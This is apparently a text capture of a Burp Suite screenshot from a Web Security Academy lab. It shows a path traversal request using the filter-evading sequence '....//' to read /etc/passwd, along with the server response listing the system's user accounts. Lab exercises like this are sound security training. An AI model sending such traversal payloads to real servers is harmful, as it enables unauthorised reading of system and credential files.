 Send
Cancel
Target: https://0a4f009704c317538287573a004b005e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /image?filename=....//....//....//....//etc//passwd
HTTP/2
2 Host:
0a4f009704c317538287573a004b005e.web-security-academy.net
3 Cookie: session=UgDJ7LNasxRX6xNM8RLv2XGiWFERRd5I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Inspector
Notes
Custom actions